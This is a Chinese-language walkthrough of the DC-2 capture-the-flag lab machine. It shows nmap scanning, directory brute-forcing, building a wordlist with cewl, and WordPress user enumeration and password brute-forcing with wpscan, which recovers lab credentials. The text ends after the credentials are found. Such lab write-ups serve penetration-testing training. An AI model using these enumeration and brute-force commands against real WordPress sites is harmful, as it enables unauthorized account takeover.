dc-2靶机-超详解

dc-2内网靶

1、信息收集

入站信息



nmap扫描

nmap -A -p- -v 192.168.27.0/24

得到消息:

IP:192.168.227.139

cms:wordpress 4.7.10

开放端口及服务:80(http)、7744(ssh)



页面信息



访问ip发现跳转,猜测可能是域名重定向

修改hosts文件

重新访问,访问成功发现flag1

访问成功发现flag1



标志 1:

你通常的单词列表可能不起作用,所以相反,也许你只需要 cewl。

密码越多越好,但有时您无法全部赢得密码。

以一个身份登录以查看下一个标志。

如果找不到它,请以其他人身份登录。

提示:用cewl(CeWL是一款以爬虫模式在指定URL上收集单词的工具,可以将它收集到的单词纳入密码字典,以提高密码破解工具的成功率。)



目录爆破

dirb目录扫描工具

dirb http://dc-2



dirsearch工具

dirsearch -u http://dc-2/ -x 404,403



访问页面

http://dc-2/wp-admin

2、渗透开始

cewl生成字典

cewl http://dc-2/ -w pa.txt



wpscan枚举爆破

用户名获取

WPScan是一个扫描 WordPress 漏洞的黑盒子扫描器,它可以为所有 Web 开发人员扫描 WordPress 漏洞并在他们开发前找到并解决问题。我们还使用了 Nikto ,它是一款非常棒的Web 服务器评估工具,我们认为这个工具应该成为所有针对 WordPress网站进行的渗透测试的一部分

wpscan --url http://dc-2 -e u

得到三个用户名

admin Jerry tom



爆破

burp爆破

wpscan爆破

wpscan --url http://dc-2 -U user.txt -P pa.txt

得到两个用户名和密码

jerry adipiscing

tom parturient

